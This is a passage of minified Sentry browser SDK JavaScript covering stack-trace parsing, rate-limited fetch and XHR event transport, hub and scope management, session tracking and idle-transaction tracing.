)?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,ce=/\((\S*)(?::(\d+))(?::(\d+))\)/,ue=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,de=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,pe=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,he=[[30,t=>{const e=ae.exec(t);if(e){if(e[2]&&0===e[2].indexOf("eval")){const t=ce.exec(e[2]);t&&(e[2]=t[1],e[3]=t[2],e[4]=t[3])}const[t,n]=fe(e[1]||ie,e[2]);return oe(n,t,e[3]?+e[3]:void 0,e[4]?+e[4]:void 0)}}],[50,t=>{const e=ue.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=de.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||ie;return[n,t]=fe(n,t),oe(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}],[40,t=>{const e=pe.exec(t);return e?oe(e[2],e[1]||ie,+e[3],e[4]?+e[4]:void 0):void 0}]],le=(0,T.pE)(...he),fe=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:ie,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]};const ge=6e4;const _e=30;function me(t,e,n=function(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return(0,A.$2)(new G("Not adding Promise because buffer limit was reached."));const s=r();return-1===e.indexOf(s)&&e.push(s),s.then((()=>n(s))).then(null,(()=>n(s).then(null,(()=>{})))),s},drain:function(t){return new A.cW(((n,r)=>{let s=e.length;if(!s)return n(!0);const i=setTimeout((()=>{t&&t>0&&n(!1)}),t);e.forEach((t=>{(0,A.WD)(t).then((()=>{--s||(clearTimeout(i),n(!0))}),r)}))}))}}}(t.bufferSize||_e)){let s={};function i(i){const a=[];if(P(i,((e,n)=>{const r=B(n);if(function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(s,r)){const s=ye(e,n);t.recordDroppedEvent("ratelimit_backoff",r,s)}else a.push(e)})),0===a.length)return(0,A.WD)();const c=L(i[0],a),u=e=>{P(c,((n,r)=>{const s=ye(n,r);t.recordDroppedEvent(e,B(r),s)}))};return n.add((()=>e({body:X(c,t.textEncoder)}).then((t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&o.X&&r.kg.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),s=function(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},i=n&&n["x-sentry-rate-limits"],o=n&&n["retry-after"];if(i)for(const t of i.trim().split(",")){const[e,n]=t.split(":",2),i=parseInt(e,10),o=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))s[t]=r+o;else s.all=r+o}else o?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?ge:r-e}(o,r):429===e&&(s.all=r+6e4);return s}(s,t),t)),(t=>{throw u("network_error"),t})))).then((t=>t),(t=>{if(t instanceof G)return o.X&&r.kg.error("Skipped sending event because buffer is full."),u("queue_overflow"),(0,A.WD)();throw t}))}return i.__sentry__baseTransport__=!0,{send:i,flush:t=>n.drain(t)}}function ye(t,e){if("event"===e||"transaction"===e)return Array.isArray(t)?t[1]:void 0}let ve;function be(t,e=function(){if(ve)return ve;if((0,w.Du)(dt.fetch))return ve=dt.fetch.bind(dt);const t=dt.document;let e=dt.fetch;if(t&&"function"==typeof t.createElement)try{const n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);const r=n.contentWindow;r&&r.fetch&&(e=r.fetch),t.head.removeChild(n)}catch(t){tt&&r.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return ve=e.bind(dt)}()){let n=0,s=0;return me(t,(function(r){const i=r.body.length;n+=i,s++;const o={body:r.body,method:"POST",referrerPolicy:"origin",headers:t.headers,keepalive:n<=6e4&&s<15,...t.fetchOptions};try{return e(t.url,o).then((t=>(n-=i,s--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}})))}catch(t){return ve=void 0,n-=i,s--,(0,A.$2)(t)}}))}const Se=4;function Ee(t){return me(t,(function(e){return new A.cW(((n,r)=>{const s=new XMLHttpRequest;s.onerror=r,s.onreadystatechange=()=>{s.readyState===Se&&n({statusCode:s.status,headers:{"x-sentry-rate-limits":s.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":s.getResponseHeader("Retry-After")}})},s.open("POST",t.url);for(const e in t.headers)Object.prototype.hasOwnProperty.call(t.headers,e)&&s.setRequestHeader(e,t.headers[e]);s.send(e.body)}))}))}const xe=[m(),k(),te(),Dt(),Ut(),zt(),Rt(),Ft()];function ke(t={}){void 0===t.defaultIntegrations&&(t.defaultIntegrations=[...xe]),void 0===t.release&&("string"==typeof __SENTRY_RELEASE__&&(t.release=__SENTRY_RELEASE__),dt.SENTRY_RELEASE&&dt.SENTRY_RELEASE.id&&(t.release=dt.SENTRY_RELEASE.id)),void 0===t.autoSessionTracking&&(t.autoSessionTracking=!0),void 0===t.sendClientReports&&(t.sendClientReports=!0);const e={...t,stackParser:(0,T.Sq)(t.stackParser||le),integrations:d(t),transport:t.transport||((0,w.Ak)()?be:Ee)};(function(t,e){!0===e.debug&&(o.X?r.kg.enable():(0,r.Cf)((()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}))),(0,b.nZ)().update(e.initialScope);const n=new t(e);!function(t){const e=(0,c.Gd)().getStackTop();e.client=t,e.scope.setClient(t)}(n),function(t){t.init?t.init():t.setupIntegrations&&t.setupIntegrations()}(n)})(ft,e),t.autoSessionTracking&&(void 0!==dt.document?((0,b.yj)({ignoreDuration:!0}),(0,b.cg)(),(0,O.a)((({from:t,to:e})=>{void 0!==t&&t!==e&&((0,b.yj)({ignoreDuration:!0}),(0,b.cg)())}))):tt&&r.kg.warn("Session tracking in non-browser environment with @sentry/browser is not supported."))}},9330:(t,e,n)=>{n.d(e,{J:()=>r});const r="production"},2017:(t,e,n)=>{n.d(e,{X:()=>r});const r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},133:(t,e,n)=>{n.d(e,{RP:()=>d,cc:()=>u,fH:()=>c});var r=n(4211),s=n(8894),i=n(6922),o=n(6885),a=n(2017);function c(){return(0,r.Y)("globalEventProcessors",(()=>[]))}function u(t){c().push(t)}function d(t,e,n,r=0){return new s.cW(((s,c)=>{const u=t[r];if(null===e||"function"!=typeof u)s(e);else{const p=u({...e},n);a.X&&u.id&&null===p&&i.kg.log(`Event processor "${u.id}" dropped event`),(0,o.J8)(p)?p.then((e=>d(t,e,n,r+1).then(s))).then(null,c):d(t,p,n,r+1).then(s).then(null,c)}}))}},74:(t,e,n)=>{n.d(e,{$e:()=>p,Tb:()=>c,cg:()=>m,eN:()=>u,nZ:()=>l,n_:()=>d,s3:()=>h,yj:()=>f});var r=n(4211),s=n(9330),i=n(6878),o=n(9015),a=n(3010);function c(t,e){return(0,i.Gd)().captureException(t,(0,a.U0)(e))}function u(t,e){return(0,i.Gd)().captureEvent(t,e)}function d(t,e){(0,i.Gd)().addBreadcrumb(t,e)}function p(...t){const e=(0,i.Gd)();if(2===t.length){const[n,r]=t;return n?e.withScope((()=>(e.getStackTop().scope=n,r(n)))):e.withScope(r)}return e.withScope(t[0])}function h(){return(0,i.Gd)().getClient()}function l(){return(0,i.Gd)().getScope()}function f(t){const e=h(),n=(0,i.aF)(),a=l(),{release:c,environment:u=s.J}=e&&e.getOptions()||{},{userAgent:d}=r.GLOBAL_OBJ.navigator||{},p=(0,o.Hv)({release:c,environment:u,user:a.getUser()||n.getUser(),...d&&{userAgent:d},...t}),f=n.getSession();return f&&"ok"===f.status&&(0,o.CT)(f,{status:"exited"}),g(),n.setSession(p),a.setSession(p),p}function g(){const t=(0,i.aF)(),e=l(),n=e.getSession()||t.getSession();n&&(0,o.RJ)(n),_(),t.setSession(),e.setSession()}function _(){const t=(0,i.aF)(),e=l(),n=h(),r=e.getSession()||t.getSession();r&&n&&n.captureSession&&n.captureSession(r)}function m(t=!1){t?g():_()}},6878:(t,e,n)=>{n.d(e,{Gd:()=>y,aF:()=>v,cu:()=>_});var r=n(6885),s=n(7451),i=n(4180),o=n(6922),a=n(4211),c=n(9330),u=n(2017),d=n(5516),p=n(9015),h=n(7486);const l=parseFloat(h.J),f=100;class g{constructor(t,e,n,r=l){let s,i;this._version=r,e?s=e:(s=new d.sX,s.setClient(t)),n?i=n:(i=new d.sX,i.setClient(t)),this._stack=[{scope:s}],t&&this.bindClient(t),this._isolationScope=i}isOlderThan(t){return this._version<t}bindClient(t){const e=this.getStackTop();e.client=t,e.scope.setClient(t),t&&t.setupIntegrations&&t.setupIntegrations()}pushScope(){const t=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:t}),t}popScope(){return!(this.getStack().length<=1||!this.getStack().pop())}withScope(t){const e=this.pushScope();let n;try{n=t(e)}catch(t){throw this.popScope(),t}return(0,r.J8)(n)?n.then((t=>(this.popScope(),t)),(t=>{throw this.popScope(),t})):(this.popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(t,e){const n=this._lastEventId=e&&e.event_id?e.event_id:(0,s.DM)(),r=new Error("Sentry syntheticException");return this.getScope().captureException(t,{originalException:t,syntheticException:r,...e,event_id:n}),n}captureMessage(t,e,n){const r=this._lastEventId=n&&n.event_id?n.event_id:(0,s.DM)(),i=new Error(t);return this.getScope().captureMessage(t,e,{originalException:t,syntheticException:i,...n,event_id:r}),r}captureEvent(t,e){const n=e&&e.event_id?e.event_id:(0,s.DM)();return t.type||(this._lastEventId=n),this.getScope().captureEvent(t,{...e,event_id:n}),n}lastEventId(){return this._lastEventId}addBreadcrumb(t,e){const{scope:n,client:r}=this.getStackTop();if(!r)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:a=f}=r.getOptions&&r.getOptions()||{};if(a<=0)return;const c={timestamp:(0,i.yW)(),...t},u=s?(0,o.Cf)((()=>s(c,e))):c;null!==u&&(r.emit&&r.emit("beforeAddBreadcrumb",u,e),n.addBreadcrumb(u,a))}setUser(t){this.getScope().setUser(t),this.getIsolationScope().setUser(t)}setTags(t){this.getScope().setTags(t),this.getIsolationScope().setTags(t)}setExtras(t){this.getScope().setExtras(t),this.getIsolationScope().setExtras(t)}setTag(t,e){this.getScope().setTag(t,e),this.getIsolationScope().setTag(t,e)}setExtra(t,e){this.getScope().setExtra(t,e),this.getIsolationScope().setExtra(t,e)}setContext(t,e){this.getScope().setContext(t,e),this.getIsolationScope().setContext(t,e)}configureScope(t){const{scope:e,client:n}=this.getStackTop();n&&t(e)}run(t){const e=m(this);try{t(this)}finally{m(e)}}getIntegration(t){const e=this.getClient();if(!e)return null;try{return e.getIntegration(t)}catch(e){return u.X&&o.kg.warn(`Cannot retrieve integration ${t.id} from the current Hub`),null}}startTransaction(t,e){const n=this._callExtensionMethod("startTransaction",t,e);return u.X&&!n&&(this.getClient()?o.kg.warn("Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':\nSentry.addTracingExtensions();\nSentry.init({...});\n"):o.kg.warn("Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")),n}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(t=!1){if(t)return this.endSession();this._sendSessionUpdate()}endSession(){const t=this.getStackTop().scope,e=t.getSession();e&&(0,p.RJ)(e),this._sendSessionUpdate(),t.setSession()}startSession(t){const{scope:e,client:n}=this.getStackTop(),{release:r,environment:s=c.J}=n&&n.getOptions()||{},{userAgent:i}=a.GLOBAL_OBJ.navigator||{},o=(0,p.Hv)({release:r,environment:s,user:e.getUser(),...i&&{userAgent:i},...t}),u=e.getSession&&e.getSession();return u&&"ok"===u.status&&(0,p.CT)(u,{status:"exited"}),this.endSession(),e.setSession(o),o}shouldSendDefaultPii(){const t=this.getClient(),e=t&&t.getOptions();return Boolean(e&&e.sendDefaultPii)}_sendSessionUpdate(){const{scope:t,client:e}=this.getStackTop(),n=t.getSession();n&&e&&e.captureSession&&e.captureSession(n)}_callExtensionMethod(t,...e){const n=_().__SENTRY__;if(n&&n.extensions&&"function"==typeof n.extensions[t])return n.extensions[t].apply(this,e);u.X&&o.kg.warn(`Extension method ${t} couldn't be found, doing nothing.`)}}function _(){return a.GLOBAL_OBJ.__SENTRY__=a.GLOBAL_OBJ.__SENTRY__||{extensions:{},hub:void 0},a.GLOBAL_OBJ}function m(t){const e=_(),n=b(e);return S(e,t),n}function y(){const t=_();if(t.__SENTRY__&&t.__SENTRY__.acs){const e=t.__SENTRY__.acs.getCurrentHub();if(e)return e}return function(t=_()){return e=t,!!(e&&e.__SENTRY__&&e.__SENTRY__.hub)&&!b(t).isOlderThan(l)||S(t,new g),b(t);var e}(t)}function v(){return y().getIsolationScope()}function b(t){return(0,a.Y)("hub",(()=>new g),t)}function S(t,e){return!!t&&((t.__SENTRY__=t.__SENTRY__||{}).hub=e,!0)}},5516:(t,e,n)=>{n.d(e,{lW:()=>h,sX:()=>p});var r=n(6885),s=n(4180),i=n(7451),o=n(6922),a=n(133),c=n(9015),u=n(9408);let d;class p{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=l()}static clone(t){return t?t.clone():new p}clone(){const t=new p;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},t._user=this._user,t._level=this._level,t._span=this._span,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._requestSession=this._requestSession,t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t}setClient(t){this._client=t}getClient(){return this._client}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,segment:void 0,username:void 0},this._session&&(0,c.CT)(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(t){return this._requestSession=t,this}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSpan(t){return this._span=t,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){const t=this._span;return t&&t.transaction}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;if("function"==typeof t){const e=t(this);return e instanceof p?e:this}return t instanceof p?(this._tags={...this._tags,...t._tags},this._extra={...this._extra,...t._extra},this._contexts={...this._contexts,...t._contexts},t._user&&Object.keys(t._user).length&&(this._user=t._user),t._level&&(this._level=t._level),t._fingerprint&&(this._fingerprint=t._fingerprint),t._requestSession&&(this._requestSession=t._requestSession),t._propagationContext&&(this._propagationContext=t._propagationContext)):(0,r.PO)(t)&&(this._tags={...this._tags,...t.tags},this._extra={...this._extra,...t.extra},this._contexts={...this._contexts,...t.contexts},t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession),t.propagationContext&&(this._propagationContext=t.propagationContext)),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=l(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:(0,s.yW)(),...t},i=this._breadcrumbs;return i.push(r),this._breadcrumbs=i.length>n?i.slice(-n):i,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}getAttachments(){return this.getScopeData().attachments}clearAttachments(){return this._attachments=[],this}getScopeData(){const{_breadcrumbs:t,_attachments:e,_contexts:n,_tags:r,_extra:s,_user:i,_level:o,_fingerprint:a,_eventProcessors:c,_propagationContext:u,_sdkProcessingMetadata:d,_transactionName:p,_span:h}=this;return{breadcrumbs:t,attachments:e,contexts:n,tags:r,extra:s,user:i,level:o,fingerprint:a||[],eventProcessors:c,propagationContext:u,sdkProcessingMetadata:d,transactionName:p,span:h}}applyToEvent(t,e={},n=[]){(0,u.gi)(t,this.getScopeData());const r=[...n,...(0,a.fH)(),...this._eventProcessors];return(0,a.RP)(r,t,e)}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...t},this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e&&e.event_id?e.event_id:(0,i.DM)();if(!this._client)return o.kg.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n&&n.event_id?n.event_id:(0,i.DM)();if(!this._client)return o.kg.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e&&e.event_id?e.event_id:(0,i.DM)();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(o.kg.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((t=>{t(this)})),this._notifyingListeners=!1)}}function h(){return d||(d=new p),d}function l(){return{traceId:(0,i.DM)(),spanId:(0,i.DM)().substring(16)}}},3988:(t,e,n)=>{n.d(e,{$J:()=>i,S3:()=>o,TE:()=>s,Zj:()=>r});const r="sentry.source",s="sentry.sample_rate",i="sentry.op",o="sentry.origin"},9015:(t,e,n)=>{n.d(e,{CT:()=>a,Hv:()=>o,RJ:()=>c});var r=n(4180),s=n(7451),i=n(9109);function o(t){const e=(0,r.ph)(),n={sid:(0,s.DM)(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return(0,i.Jr)({sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}})}(n)};return t&&a(n,t),n}function a(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||(0,r.ph)(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:(0,s.DM)()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function c(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),a(t,n)}},9349:(t,e,n)=>{n.d(e,{_:()=>c,j:()=>u});var r=n(9109),s=n(9330),i=n(74),o=n(94),a=n(3449);function c(t,e,n){const i=e.getOptions(),{publicKey:o}=e.getDsn()||{},{segment:a}=n&&n.getUser()||{},c=(0,r.Jr)({environment:i.environment||s.J,release:i.release,user_segment:a,public_key:o,trace_id:t});return e.emit&&e.emit("createDsc",c),c}function u(t){const e=(0,i.s3)();if(!e)return{};const n=c((0,a.XU)(t).trace_id||"",e,(0,i.nZ)()),r=(0,o.G)(t);if(!r)return n;const s=r&&r._frozenDynamicSamplingContext;if(s)return s;const{sampleRate:u,source:d}=r.metadata;null!=u&&(n.sample_rate=`${u}`);const p=(0,a.XU)(r);return d&&"url"!==d&&(n.transaction=p.description),n.sampled=String((0,a.Tt)(r)),e.emit&&e.emit("createDsc",n),n}},6676:(t,e,n)=>{n.d(e,{T:()=>S,l:()=>b});var r=n(6922),s=n(2017),i=n(6878),o=n(3449),a=n(9353),c=n(7400),u=n(2290);let d=!1;function p(){const t=(0,u.x1)();if(t){const e="internal_error";s.X&&r.kg.log(`[Tracing] Transaction: ${e} -> Global error occured`),t.setStatus(e)}}p.tag="sentry_tracingErrorCallback";var h=n(1715),l=n(6885),f=n(3988),g=n(1870);function _(t,e,n){if(!(0,g.z)(e))return t.sampled=!1,t;if(void 0!==t.sampled)return t.setAttribute(f.TE,Number(t.sampled)),t;let i;return"function"==typeof e.tracesSampler?(i=e.tracesSampler(n),t.setAttribute(f.TE,Number(i))):void 0!==n.parentSampled?i=n.parentSampled:void 0!==e.tracesSampleRate?(i=e.tracesSampleRate,t.setAttribute(f.TE,Number(i))):(i=1,t.setAttribute(f.TE,i)),a=i,((0,l.i2)(a)||"number"!=typeof a&&"boolean"!=typeof a?(s.X&&r.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(a)} of type ${JSON.stringify(typeof a)}.`),0):!(a<0||a>1)||(s.X&&r.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got ${a}.`),0))?i?(t.sampled=Math.random()<i,t.sampled?(s.X&&r.kg.log(`[Tracing] starting ${t.op} transaction - ${(0,o.XU)(t).description}`),t):(s.X&&r.kg.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(i)})`),t)):(s.X&&r.kg.log("[Tracing] Discarding transaction because "+("function"==typeof e.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),t.sampled=!1,t):(s.X&&r.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t);var a}var m=n(4920);function y(){const t=this.getScope().getSpan();return t?{"sentry-trace":(0,o.Hb)(t)}:{}}function v(t,e){const n=this.getClient(),i=n&&n.getOptions()||{},o=i.instrumenter||"sentry",a=t.instrumenter||"sentry";o!==a&&(s.X&&r.kg.error(`A transaction was started with instrumenter=\`${a}\`, but the SDK is configured with the \`${o}\` instrumenter.\nThe transaction will not be sampled. Please use the ${o} instrumentation to start transactions.`),t.sampled=!1);let c=new m.Y(t,this);return c=_(c,i,{name:t.name,parentSampled:t.parentSampled,transactionContext:t,attributes:{...t.data,...t.attributes},...e}),c.isRecording()&&c.initSpanRecorder(i._experiments&&i._experiments.maxSpans),n&&n.emit&&n.emit("startTransaction",c),c}function b(t,e,n,r,s,i,o,a=!1){const c=t.getClient(),u=c&&c.getOptions()||{};let d=new h.io(e,t,n,r,o,s,a);return d=_(d,u,{name:e.name,parentSampled:e.parentSampled,transactionContext:e,attributes:{...e.data,...e.attributes},...i}),d.isRecording()&&d.initSpanRecorder(u._experiments&&u._experiments.maxSpans),c&&c.emit&&c.emit("startTransaction",d),d}function S(){const t=(0,i.cu)();t.__SENTRY__&&(t.__SENTRY__.extensions=t.__SENTRY__.extensions||{},t.__SENTRY__.extensions.startTransaction||(t.__SENTRY__.extensions.startTransaction=v),t.__SENTRY__.extensions.traceHeaders||(t.__SENTRY__.extensions.traceHeaders=y),d||(d=!0,(0,a.V)(p),(0,c.h)(p)))}},1715:(t,e,n)=>{n.d(e,{AT:()=>u,io:()=>h});var r=n(6922),s=n(4180),i=n(2017),o=n(3449),a=n(7433),c=n(4920);const u={idleTimeout:1e3,finalTimeout:3e4,heartbeatInterval:5e3},d=["heartbeatFailed","idleTimeout","documentHidden","finalTimeout","externalFinish","cancelled"];class p extends a.g{constructor(t,e,n,r){super(r),this._pushActivity=t,this._popActivity=e,this.transactionSpanId=n}add(t){if(t.spanContext().spanId!==this.transactionSpanId){const e=t.end;t.end=(...n)=>(this._popActivity(t.spanContext().spanId),e.apply(t,n)),void 0===(0,o.XU)(t).timestamp&&this._pushActivity(t.spanContext().spanId)}super.add(t)}}class h extends c.Y{constructor(t,e,n=u.idleTimeout,s=u.finalTimeout,o=u.heartbeatInterval,a=!1,c=!1){super(t,e),this._idleHub=e,this._idleTimeout=n,this._finalTimeout=s,this._heartbeatInterval=o,this._onScope=a,this.activities={},this._heartbeatCounter=0,this._finished=!1,this._idleTimeoutCanceledPermanently=!1,this._beforeFinishCallbacks=[],this._finishReason=d[4],this._autoFinishAllowed=!c,a&&(i.X&&r.kg.log(`Setting idle transaction on scope. Span ID: ${this.spanContext().spanId}`),e.getScope().setSpan(this)),c||this._restartIdleTimeout(),setTimeout((()=>{this._finished||(this.setStatus("deadline_exceeded"),this._finishReason=d[3],this.end())}),this._finalTimeout)}end(t){const e=(0,o.$k)(t);if(this._finished=!0,this.activities={},"ui.action.click"===this.op&&this.setAttribute("finishReason",this._finishReason),this.spanRecorder){i.X&&r.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*e).toISOString(),this.op);for(const t of this._beforeFinishCallbacks)t(this,e);this.spanRecorder.spans=this.spanRecorder.spans.filter((t=>{if(t.spanContext().spanId===this.spanContext().spanId)return!0;(0,o.XU)(t).timestamp||(t.setStatus("cancelled"),t.end(e),i.X&&r.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));const{start_timestamp:n,timestamp:s}=(0,o.XU)(t),a=n&&n<e,c=(this._finalTimeout+this._idleTimeout)/1e3,u=s&&n&&s-n<c;if(i.X){const e=JSON.stringify(t,void 0,2);a?u||r.kg.log("[Tracing] discarding Span since it finished after Transaction final timeout",e):r.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",e)}return a&&u})),i.X&&r.kg.log("[Tracing] flushing IdleTransaction")}else i.X&&r.kg.log("[Tracing] No active IdleTransaction");if(this._onScope){const t=this._idleHub.getScope();t.getTransaction()===this&&t.setSpan(void 0)}return super.end(t)}registerBeforeFinishCallback(t){this._beforeFinishCallbacks.push(t)}initSpanRecorder(t){if(!this.spanRecorder){const e=t=>{this._finished||this._pushActivity(t)},n=t=>{this._finished||this._popActivity(t)};this.spanRecorder=new p(e,n,this.spanContext().spanId,t),i.X&&r.kg.log("Starting heartbeat"),this._pingHeartbeat()}this.spanRecorder.add(this)}cancelIdleTimeout(t,{restartOnChildSpanChange:e}={restartOnChildSpanChange:!0}){this._idleTimeoutCanceledPermanently=!1===e,this._idleTimeoutID&&(clearTimeout(this._idleTimeoutID),this._idleTimeoutID=void 0,0===Object.keys(this.activities).length&&this._idleTimeoutCanceledPermanently&&(this._finishReason=d[5],this.end(t)))}setFinishReason(t){this._finishReason=t}sendAutoFinishSignal(){this._autoFinishAllowed||(i.X&&r.kg.log("[Tracing] Received finish signal for idle transaction."),this._restartIdleTimeout(),this._autoFinishAllowed=!0)}_restartIdleTimeout(t){this.cancelIdleTimeout(),this._idleTimeoutID=setTimeout((()=>{this._finished||0!==Object.keys(this.activities).length||(this._finishReason=d[1],this.end(t))}),this._idleTimeout)}_pushActivity(t){this.cancelIdleTimeout(void 0,{restartOnChildSpanChange:!this._idleTimeoutCanceledPermanently}),i.X&&r.kg.log(`[Tracing] pushActivity: ${t}`),this.activities[t]=!0,i.X&&r.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)}_popActivity(t){if(this.activities[t]&&(i.X&&r.kg.log(`[Tracing] popActivity ${t}`),delete this.activities[t],i.X&&r.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){const t=(0,s.ph)();this._idleTimeoutCanceledPermanently?this._autoFinishAllowed&&(this._finishReason=d[5],this.end(t)):this._restartIdleTimeout(t+this._idleTimeout/1e3)}}_beat(){if(this._finished)return;const 